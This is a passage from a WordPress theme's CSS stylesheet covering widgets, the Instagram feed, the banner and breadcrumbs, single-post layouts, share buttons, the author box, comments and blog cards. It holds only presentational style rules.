	color: #fff;
    position: relative;
    z-index: 1;
    transform: rotate(360deg);
}
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover .xs-social-follower-text,
.xs_social_counter_widget .wslu-style-3.wslu-counter-line-shaped li.xs-counter-li a:hover .xs-social-follower {
	color: #fff;
}

/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}

/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	overflow: hidden;
	pointer-events: none;
	transform: translate(-50%, -50%);
	transition: all ease 0.8s;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
	background: rgba(41, 98, 255, 0.7);
	height: 0;
	width: 0;
}

#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "\f16d";
	width: 100%;
	height: 100%;
	font-family: "Font Awesome 5 Brands";
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
	opacity: 1;
	visibility: visible;
	transition-delay: 0.1s;
}

#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
	width: 100%;
	height: 100%;
	opacity: 1;
	visibility: visible;
}

#sb_instagram .sbi_photo_wrap {
	position: relative;
	overflow: hidden;
}

#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
	padding: 5px !important;
}

@media(max-width: 480px) {
	#sb_instagram #sbi_images {
		padding: 0 !important;
	}

	#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
		width: 50%;
	}
}

/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background: #000000;
	position: relative;
	z-index: 3;
	transition: all ease 0.31s;
}

.entry-banner:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.8);
	z-index: 1;
}

.entry-banner .entry-banner-content {
	padding-top: 110px;
	padding-bottom: 110px;
	position: relative;
	z-index: 2;
}

.entry-banner .entry-banner-content h1 {
	line-height: 1.4;
	margin-bottom: 10px;
	color: #ffffff;
	font-size: 46px;
}

.entry-banner .entry-banner-content h1 a {
	color: var(--title_dark_color);
}

.entry-banner .entry-banner-content h1 a:hover {
	color: #646464;
}

.breadcrumb-area .entry-breadcrumb {
	text-transform: capitalize;
}
.breadcrumb-area .entry-breadcrumb span {
	font-size: 15px;
}

.breadcrumb-area .entry-breadcrumb span a {
	color: var(--breadcrumb_link_color);
}

.breadcrumb-area .entry-breadcrumb span a:hover {
	color: var(--breadcrumb_link_hover_color);
}

.breadcrumb-area .entry-breadcrumb span .fa-home {
	margin-right: 4px;
}

.breadcrumb-area .entry-breadcrumb .current-item,
.breadcrumb-area .entry-breadcrumb span.current {
	color: var(--breadcrumb_active_color);
}

.entry-banner .entry-breadcrumb .delimiter {
	color: #ffffff;
	padding: 0 7px;
	font-size: 14px;
}

.entry-banner .entry-breadcrumb .dvdr {
	color: var(--breadcrumb_seperator_color);
	padding: 0 7px;
}

/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
	margin: 10px 0 0 0;
	padding: 0;
	list-style: none;
}

.breadcrumb-trail ul.trail-items li {
	display: inline-block;
	font-size: 16px;
	position: relative;
	padding-right: 16px;
	margin-right: 12px;
	color: var(--primary_color);
}

.breadcrumb-trail ul.trail-items li:after {
	position: absolute;
	content: "-";
	right: 0;
	top: 0;
}

.breadcrumb-trail ul.trail-items li:last-child:after {
	display: none;
}

.breadcrumb-trail ul.trail-items li a {
	color: var(--primary_color);
}

.breadcrumb-trail ul.trail-items li a:hover {
	color: #646464;
}

.breadcrumb-trail ul.trail-items li>span {
	color: #646464;
}

.banner-text {
	line-height: 1.4;
}

.site-main .entry-breadcrumb .current {
	color: var(--primary_color);
}

/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label>input {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	padding: 10px 8px;
}

form.post-password-form input[type="submit"] {
	background: var(--primary_color);
	color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all ease 0.31s;
}

form.post-password-form input[type="submit"]:hover {
	background: var(--title_dark_color);
	color: #ffffff;
}

/*-------------------------------------
#. Single Content
---------------------------------------*/
/*reading progressbar*/
@media(min-width: 992px) {
	.single.admin-bar .gamxo-progress-container {
		top: 32px;
	}
}

.single .gamxo-progress-container {
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999999;
}

.single .gamxo-progress-bar {
	height: 4px;
	background: var(--primary_color);
	width: 0%;
}

.single .gamxo-progress-container.bottom {
	bottom: 0;
	top: initial;
}

/*post scroll seperator*/
.single-post .ajax-scroll-post>.type-post {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 70px;
}

.single-post .ajax-scroll-post>.type-post:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	height: 10px;
	width: 100%;
	background: var(--primary_color);
}

.single-post .ajax-scroll-post>.type-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.single-post .ajax-scroll-post>.type-post:last-child:after {
	display: none;
}

/*post header title*/
.content-area {
	padding-top: 80px;
	padding-bottom: 80px;
	background-repeat: no-repeat;
}

.entry-header ul.entry-meta li img {
	border-radius: 50%;
	margin-right: 15px;
}

/*post video*/
.embed-responsive-16by9 {
	margin-top: 40px;
}

.embed-responsive-16by9 .embed-responsive-item {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-16by9 iframe {
}

figure.is-type-video {
	overflow: hidden;
}

/*post social style*/
.post-share {
	margin-bottom: 40px;
}

.post-share .share-links a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 44px;
	height: 40px;
	overflow: hidden;
	color: #ffffff;
	background: #646464;
	position: relative;
	transition: all ease 0.31s;
	margin-bottom: 5px;
	margin-right: 5px;
}

@media(max-width: 425px) {
	.post-share .share-links a {
		margin-right: 4px;
		margin-bottom: 4px;
	}
}

.post-share .share-links a:hover {
	opacity: 0.8;
	color: #fff;
}

.post-share .share-links .social-text {
	display: none;
}

.post-share .share-links a.facebook-f-share-button {
	background: #1559c2;
}

.post-share .share-links a.twitter-share-button {
	background: #1ea9e9;
}

.post-share .share-links a.youtube-share-button {
	background: #ed1d25;
}

.post-share .share-links a.google-plus-g-share-button {
	background: #eb5e4c;
}

.post-share .share-links a.linkedin-in-share-button {
	background: #238cc8;
}

.post-share .share-links a.pinterest-share-button {
	background: #e13138;
}

.post-share .share-links a.whatsapp-share-button {
	background: #43ce13;
}

.post-share .share-links a.cloud-share-button {
	background: #ff6b10;
}

.post-share .share-links a.dribbble-share-button {
	background: #f65e97;
}

.post-share .share-links a.tumblr-share-button {
	background: #35465c;
}

.post-share .share-links a.reddit-share-button {
	background: #45668e;
}

.post-share .share-links a.print-share-button {
	background: #87B1E8;
}

.post-share .share-links a.email-share-button {
	background: #5A83F7;
}

/*post content*/
.entry-content .single-post-list li {
	font-size: 16px;
	color: #111111;
	font-weight: 500;
	position: relative;
	margin-bottom: 4px;
}

/*post footer meta*/
.entry-footer .entry-footer-meta {
	overflow: hidden;
	margin-top: 50px;
	display: flex;
	justify-content: space-between;
}

@media(max-width: 991px) {
	.entry-footer .entry-footer-meta {
		display: block;
	}

	.entry-footer .entry-footer-meta .meta-tags {
		margin-bottom: 20px;
	}
}

.entry-footer .meta-title {
	font-size: 18px;
	margin-bottom: 14px;
}

.meta-tags a {
	display: inline-block;
	font-size: 14px;
	color: #646464;
	border: 1px solid #e5e5e5;
	padding: 9px 15px;
	background-color: transparent;
	transition: all ease 0.31s;
	text-transform: lowercase;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
}

.meta-tags a:hover {
	background: var(--primary_color);
	color: #ffffff;
	border-color: transparent;
}

.entry-meta-tags {
	margin-bottom: 35px;
    margin-top: 10px;
}

.entry-meta-tags a {
	display: inline-block;
	font-size: 14px;
	color: #646464;
	border: 1px solid #cccccc;
	padding: 9px 15px;
	background-color: #f8f8f8;
	text-transform: lowercase;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.4;
	transition: all ease 0.31s;
}

.entry-meta-tags a:hover {
	background: var(--primary_color);
	color: #ffffff;
	border-color: var(--primary_color);
}

/*Post author*/
.about-author {
	display: flex;
	background: #f7f7f7;
	padding: 50px;
	margin-bottom: 50px;
	margin-top: 15px;
}
@media (max-width: 767px) {
	.about-author {
		padding: 30px;
	}
}
.about-author .media-body {
	position: relative;
}

.about-author .pull-left {
	padding-right: 25px;
	width: 250px;
}

@media (max-width: 575px) {
	.about-author {
		display: inherit;
		padding: 30px;
	}

	.about-author .pull-left {
		width: 100px;
		padding-right: 0;
		margin-bottom: 20px;
	}
}

.about-author .pull-left img {
	border-radius: 50%;
}

.about-author .author-title {
	font-size: 24px;
	margin-bottom: 8px;
	font-weight: 500;
	text-transform: capitalize;
}

.about-author .author-title a {
	color: var(--title_dark_color);
}

.about-author .author-designation {
	margin-bottom: 5px;
	color: var(--primary_color);
}

.about-author .author-bio {
	color: #646464;
}

.about-author ul.author-box-social {
	list-style: none;
	margin: 12px 0 0 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	gap: 5px;
}

@media(max-width: 575px) {
	.about-author ul.author-box-social {
		position: inherit;
	}
}

.about-author ul.author-box-social li {
	display: inline-block;
	margin-bottom: 5px;
}

.about-author ul.author-box-social li a {
	padding: 5px 10px;
	font-size: 16px;
	color: var(--title_dark_color);
	display: block;
	text-align: center;
	transition: all ease 0.31s;
}

.about-author ul.author-box-social li a:hover {
	color: var(--primary_color);
}

.about-author ul.author-box-social li:last-child {
	margin-right: 0px;
}

/*next post & prev post*/
.post-navigation {
	margin-top: 50px;
	margin-bottom: 50px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.post-navigation .text-left {
	border: 1px solid #e5e5e5;
	padding: 30px 40px;
	width: 47%;
}

.post-navigation .text-right {
	border: 1px solid #e5e5e5;
	padding: 30px 40px;
	text-align: right;
	width: 47%;
}

@media(max-width: 480px) {
	.post-navigation {
		display: block;
	}

	.post-navigation .text-left,
	.post-navigation .text-right {
		padding: 30px 20px;
		width: 100%;
	}
}

.post-navigation .prev-article,
.post-navigation .next-article {
	display: inline-flex;
	align-items: center;
	font-size: 12px;
	font-weight: 500;
	color: #a5a6aa;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.post-navigation a {
	color: #a5a6aa;
}

.post-navigation a:hover {
	color: var(--primary_color);
}

.post-navigation .prev-article i {
	margin-left: 10px;
	display: inline-flex;
}

.post-navigation .prev-article:hover {
	color: var(--primary_color)
}

.post-navigation .next-article i {
	margin-right: 10px;
	display: inline-flex;
}

.post-navigation .post-nav-title {
	font-size: 16px;
	margin-bottom: 0;
	line-height: 1.6;
}

.post-navigation .post-nav-title a {
	color: var(--title_dark_color);
}

.post-navigation .navigation-archive {
	font-size: 20px;
	padding: 10px;
}

@media(max-width: 480px) {
	.post-navigation .navigation-archive {
		text-align: center;
	}
}

.page-links {
	padding-top: 12px;
	font-size: 20px;
	font-weight: 500;
	color: var(--title_dark_color);
	margin-right: 10px;
	line-height: 1.3;
}

.page-links .page-number {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: #646464;
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

.page-links span.current .page-number,
.page-links a.post-page-numbers:hover .page-number {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
}

.page-links a .page-number {
	transition: all ease 0.31s;
}

/*-------------------------------------
#. Comments
---------------------------------------*/
.comments-area {
	margin-top: 50px;
}
.comment-respond>h4 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.comment-respond>h4:after {
	content: "";
    height: 3px;
    width: 40px;
    background-color: var(--primary_color);
    position: absolute;
    bottom: 0;
    left: 0;
}

.comments-area ul {
	list-style-type: none;
	padding: 0;
}

.comments-area>ul.comment-list {
	margin-bottom: 30px;
}

.comments-area h3.comment-num {
	color: var(--title_dark_color);
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 35px;
	position: relative;
}

.comments-area h3.comment-num:after {
	background: var(--primary_color);
	content: "";
	display: block;
	height: 3px;
	left: 0;
	margin: 5px 0 0;
	top: 0;
	width: 80px;
}

.comments-area .comment-form {
	margin-top: 0px;
}

.comments-area .main-comments .imgholder {
	float: left;
}

.comments-area .main-comments .imgholder img {
	border-radius: 50%;
	overflow: hidden;
	margin-right: 20px;
	margin-bottom: 0px;
	max-width: 90px;
}

.comments-area .main-comments .comment-meta {
	font-size: 15px;
}

@media(max-width: 767px) {
	.comments-area .main-comments .comment-meta {
		display: flow-root;
	}
}

.comments-area .main-comments .comment-meta .comment-author-name {
	color: #444444;
	font-size: 16px;
	font-weight: 300;
	margin-bottom: 6px;
}

.comments-area .main-comments .comment-meta .comment-author-name a,
.comments-area .main-comments .comment-meta .comment-author-name span {
	color: var(--title_dark_color);
	font-size: 18px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	display: block;
	text-transform: capitalize;
}

.comments-area .main-comments .replay-area {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.comments-area .main-comments .replay-area a {
	color: #ffffff;
	background-color: #8b8b8b;
	font-size: 15px;
	padding: 8px 16px;
	font-weight: 500;
	transition: all ease 0.31s;
}

.comments-area .main-comments .replay-area a:hover {
	background-color: var(--primary_color);
}

.main-comments .each-comment {
	margin-bottom: 40px;
}
@media(max-width: 575px) {
	.main-comments .each-comment {
		margin-bottom: 30px;
	}
}

@media(max-width: 479px) {
	.main-comments .each-comment {
		margin-bottom: 20px;
	}
}

.comments-area .main-comments .comments-body {
	display: flow-root;
}

@media(max-width: 425px) {
	.comments-area .main-comments .imgholder {
		float: inherit;
	}
}

.comments-area .main-comments .comment-respond {
	margin-top: 0px;
	margin-bottom: 70px;
}

.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}

.main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}

.comments-area .main-comments .comment-text li {
	border-top: none;
}

@media(max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
}

@media(max-width: 767px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
}

.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}

.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}

.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}

.comment-navigation ul {
	margin-top: 30px;
}

.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}

.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}

.comment-list pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
}

.comments-area>h4 {
	display: block;
	position: relative;
	font-size: 24px;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.comments-area>h4:after {
	content: "";
    height: 3px;
    width: 40px;
    background-color: var(--primary_color);
    position: absolute;
    bottom: 0;
    left: 0;
}

#respond .comment-notes {
	margin-bottom: 30px;
}

#respond .logged-in-as {
	margin-bottom: 30px;
	font-size: 15px;
}

#respond .logged-in-as a {
	color: #646464;
}

#respond .form-group {
	margin-bottom: 25px;
}

#respond .form-group.form-submit {
	margin-bottom: 0px;
}

#respond form .form-control {
	background-color: #f2f2f2;
	border: 1px solid #f2f2f2;
	color: var(--title_dark_color);
	font-size: 15px;
	font-weight: 400;
	margin-right: 20px;
	box-shadow: none;
	padding: 10px 20px;
	border-radius: 0;
}

#respond form input.form-control {
	height: 50px;
}

#respond form input:focus,
#respond form textarea:focus {
	box-shadow: none;
}

#respond form textarea.form-control {
	padding: 20px;
}

input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #444444;
}

#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
	color: #444444;
}

#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
	color: #444444;
}

#respond form .btn-send {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 14px;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 16px 25px;
	text-transform: uppercase;
	z-index: 1;
	overflow: hidden;
	transition: all ease 0.31s;
}

#respond form .btn-send:hover {
	background: var(--secondary_color);
	color: #ffffff;
}

#respond #cancel-comment-reply-link {
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	margin-left: 5px;
}

#respond form .comment-form-cookies-consent {
	position: relative;
	display: inline-flex;
}

#respond form .comment-form-cookies-consent input {
	background: transparent;
	border: none;
	margin-right: 10px;
	height: inherit;
	box-shadow: none;
	position: absolute;
	top: 5px;
}

#respond form .comment-form-cookies-consent label {
	padding-left: 25px;
	line-height: 1.5;
}

.comment-list>li:first-child {
	border-top: none;
}

.comment-list .comment-text ul {
	padding: 0 15px;
	margin-bottom: 20px;
	list-style: disc inside none;
}

.comment-list .comment-text ul li {
	padding-top: 0px;
}

.comment-list .comment-text ul li .children li {
	padding-top: 0px;
}

.comment-list .comment-text ul ul {
	margin-bottom: 0px;
}

.comment-list .comment-text ol {
	margin-bottom: 20px;
}

.comment-list .comment-text ol li {
	padding-top: 0px;
}

.comment-list .comment-text ol li .children li {
	padding-top: 0px;
}

.comment-list .comment-text ol ol {
	margin-bottom: 0;
}

.item-comments {
	margin-top: 50px;
}

.item-comments h2 {
	font-size: 24px;
}

.item-comments .item-comments-list {
	margin-top: 50px;
}

.item-comments .item-comments-list ul.comments-list {
	padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li {
	margin-bottom: 50px;
	overflow: hidden;
}

.item-comments .item-comments-list ul.comments-list li .comment-image {
	float: left;
	padding-right: 20px;
}

.item-comments .item-comments-list ul.comments-list li .comment-name {
	font-size: 16px;
	font-weight: 500;
	margin-right: 10px;
}

.item-comments .item-comments-list ul.comments-list li .comment-date {
	color: #646464;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply {
	background: var(--primary_color);
	padding: 2px 10px 3px;
	float: right;
	font-size: 14px;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply a {
	color: #ffffff;
}

.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
	background: #a51c2d;
}

.item-comments .item-comments-list ul.comments-list li p {
	padding-top: 20px;
}

.item-comments .item-comments-list ul.comments-list li:last-child {
	margin-bottom: 0;
}

.item-comments .item-comments-list ul.comments-list li.odd {
	margin-left: 50px;
}

.item-comments .item-comments-form {
	border-top: 1px solid #e5e5e5;
	margin-top: 50px;
	padding-top: 50px;
}

.item-comments .item-comments-form .comments-form {
	padding-top: 20px;
}

.item-comments .item-comments-form .comments-form .form-group {
	margin-bottom: 20px;
}

.item-comments .item-comments-form .comments-form .form-group .form-control {
	background: var(--title_dark_color);
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.item-comments .item-comments-form .comments-form .form-group input {
	height: 40px;
}

/*review schema*/
.rtrs-review-wrap .rtrs-sorting-bar,
.rtrs-review-wrap .rtrs-review-form,
.rtrs-review-wrap .rtrs-review-box .rtrs-each-review {
	background-color: #f3f3f3 !important;
}

.rtrs-review-box .rtrs-review-body .rtrs-review-meta li.rtrs-review-date i:before {
	color: #a5a6aa;
}

/*single layout Default*/
.single-post .entry-thumbnail-area.no-image .entry-title.title-light-color {
	    background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
}

.single-post .entry-thumbnail-area.no-image .rt-video {
	display: none;
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li.post-author a {
	color: var(--author_dark_color);
}

.single-post .entry-thumbnail-area.no-image .entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}
/*single layout 1*/
.post-detail-style1 .post-share .share-links .email-share-button,
.post-detail-style1 .post-share .share-links .print-share-button {
	float: right;
	color: #7a7e83;
	background-color: transparent;
	border: 1px solid #cccccc;
}

.post-detail-style1 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 25px;
}
.post-detail-style1 .entry-header {
	border-bottom: 1px solid var(--border_dark_color);
	margin-bottom: 30px;
}
.post-detail-style1 .post-detail-style2 .entry-header {
	border-bottom: 0;
	margin-bottom: 0;
}

@media(max-width: 480px) {

	.post-detail-style1 .post-share .share-links .email-share-button,
	.post-detail-style1 .post-share .share-links .print-share-button {
		float: initial;
	}
}

/*single layout 2*/
@media(min-width: 992px) {
	.post-detail-style2>.type-post {
		max-width: 730px;
		margin: 0 auto;
	}
}

.post-detail-style2 .entry-thumbnail-area {
	position: relative;
	margin-bottom: 40px;
}

.post-detail-style2 .show-image::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 59%, rgba(0, 0, 0, 0.8) 100%);
	z-index: 0;
}

.post-detail-style2 .entry-thumbnail-area img {
	width: 100%;
	object-fit: cover;
}

.post-detail-style2 .show-image .entry-header {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	padding: 30px 50px 24px;
}

@media(max-width: 480px) {
	.post-detail-style2 .entry-header {
		padding: 30px 30px 5px;
	}
}

@media(max-width: 991px) {
	.post-detail-style2 .entry-thumbnail-area img {
		min-height: 500px;
	}

	.post-detail-style2 .show-image .entry-header {
		padding: 30px 30px 15px;
	}
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .entry-title.title-light-color {
	color: var(--title_dark_color);
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .rt-video {
	display: none;
}

.single-post .post-detail-style2 .entry-thumbnail-area.no-image .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}

/*-------------------------------------
#. Admin Author
---------------------------------------*/
.author .content-area {
	padding-top: 0 !important;
}

.author .author-banner {
	background: #363636;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	position: relative;
	z-index: 1;
	margin-bottom: 80px;
	padding: 110px 0;
}

.author .author-banner::after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: -1;
}

.admin-author {
	display: flex;
	align-items: center;
}

.admin-author .author-img {
	flex: 0 0 155px;
	margin-right: 30px;
}

.admin-author .author-img img {
	width: 170px;
	border-radius: 50%;
	border: 5px solid #fff;
}

@media(max-width: 425px) {
	.admin-author .author-img img {
		width: 120px;
	}
}

.admin-author .author-title {
	font-size: 28px;
	color: #ffffff;
	margin-bottom: 4px;
	text-transform: capitalize;
}

.admin-author .author-title a {
	color: #ffffff;
}

.admin-author .author-designation {
	color: #fff;
	display: block;
	font-family: "Rubik", sans-serif;
	font-weight: 500;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 20px;
}

.admin-author .author-designation::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 45px;
	height: 3px;
	background: var(--primary_color);
}

.admin-author .author-bio {
	color: #ffffff;
}

.admin-author .author-box-social {
	flex-basis: 75%;
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-end;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.admin-author .author-box-social li {
	margin-right: 5px;
}

.admin-author .author-box-social li a {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #ffffff;
	color: var(--title_dark_color);
	font-size: 16px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	font-size: 15px;
	transition: all ease 0.31s;
	overflow: hidden;
	position: relative;
}

.admin-author .author-box-social li a:hover {
	background: var(--primary_color);
	color: #ffffff;
}

.admin-author .author-box-social li a:hover i {
	animation: toBottomFromTop 0.5s forwards;
}

@media(max-width: 991px) {
	.admin-author {
		display: block;
	}

	.admin-author .author-img {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.admin-author .author-box-social {
		justify-content: left;
		margin-top: 20px;
	}

	.author .author-banner {
		padding: 80px 0;
	}
}

/* ------------------------
#. Default Blog layout 
---------------------------*/
@media(max-width:767px) {
	body.blog .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	body.single-post .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}

.blend img {
	filter: brightness(100%) contrast(100%) saturate(162%) blur(0px) hue-rotate(162deg);
}

.blog-box * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.blog-box {
	position: relative;
}

.entry-header .entry-title.title-dark-color,
.entry-content .entry-title.title-dark-color,
.entry-content .entry-title.title-dark-color a {
    color: var(--title_dark_color);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
	background-size: 200% 100%;
	background-position: 100%;
	transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
	word-break: break-word;
}

.entry-header .entry-title.title-light-color,
.entry-content .entry-title.title-light-color,
.entry-content .entry-title.title-light-color a {
	color: var(--title_light_color);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_light_color) 50%);
	background-size: 200% 100%;
	background-position: 100%;
	transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
	word-break: break-word;
}

.entry-content .entry-title.title-light-color a:hover,
.entry-content .entry-title.title-dark-color a:hover {
  	background-position: 0%;
}


.entry-content .entry-text.body-dark-color p {
	color: var(--body_dark_color);
}

.entry-content .entry-text.body-light-color p {
	color: var(--body_light_color);
}

ul.entry-meta {
	list-style: none;
	margin: 0 0 8px;
	padding: 0;
}

ul.entry-meta li {
	display: inline-block;
	color: var(--meta_dark_color);
	font-size: 14px;
	font-weight: 400;
	margin-right: 15px;
	position: relative;
}

ul.entry-meta.meta-dark-color li {
	color: var(--meta_dark_color);
}

ul.entry-meta.meta-light-color li {
	color: var(--meta_light_color);
}

ul.entry-meta li.post-author a {
	font-weight: 500;
}

ul.entry-meta.meta-dark-color li.post-author a {
	color: var(--author_dark_color);
}

ul.entry-meta.meta-light-color li.post-author a {
	color: var(--author_light_color);
}

ul.entry-meta.meta-dark-color li.post-author a:hover,
ul.entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}

ul.entry-meta.meta-dark-color li.post-comment a {
	color: var(--meta_dark_color);
}

ul.entry-meta.meta-light-color li.post-comment a {
	color: var(--meta_light_color);
}

ul.entry-meta.meta-dark-color li.post-comment a:hover,
ul.entry-meta.meta-light-color li.post-comment a:hover {
	color: var(--primary_color);
}

ul.entry-meta li i {
	color: var(--primary_color);
	margin-right: 10px;
	font-size: 18px;
}

ul.entry-meta li:last-child {
	margin-right: 0;
}

ul.entry-meta li a:hover {
	color: var(--primary_color);
}

.blog-box.show-image .entry-content {
	position: relative;
}

.blog-box .blog-img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}

.no-image.no-preview.blog-box .blog-img-holder {
	margin-bottom: 0;
}

.blog-box.no-image.no-preview .entry-content {
	position: inherit;
	bottom: inherit;
	padding: 0;
}

.blog-box.no-image.no-preview .entry-content .button-text-light.button-style-1{
	color: var(--title_dark_color);
}

.blog-box.no-image.no-preview .entry-content .button-text-light.button-style-1:hover {
	color: var(--title_light_color);
}

.blog-box.no-image.no-preview .entry-meta.meta-light-color li {
	color: var(--meta_dark_color);
}
.blog-box.no-image.no-preview .entry-meta.meta-light-color li.post-author a {
	color: var(--author_dark_color);
}

.blog-box.no-image.no-preview .entry-meta.meta-light-color li.post-author a:hover {
	color: var(--primary_color);
}

.blog-box.no-image.no-preview .entry-content .entry-title.title-light-color a {
	background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_dark_color) 50%);
}

.blog-box.no-image.no-preview .entry-content .post-read-more,
.blog-box.no-image.no-preview .entry-content .entry-text {
	opacity: 1;
	visibility: visible;
}
.blog-box.no-image.no-preview .entry-content .entry-text p {
	color: var(--body_dark_color);
}
.blog-box .blog-img-holder img {
	transform: scale(1.01);
	transition: all 0.85s ease-out;
}
.blog-box:hover .blog-img-holder img {
	transform: scale3d(1.1, 1.1, 1);
}
.figure-overlay {
	position: relative;
	display: block;
	height: 100%;
}
.figure-overlay:after {
	content: "";
    position: absolute;
    top: 0;
    left: 0;
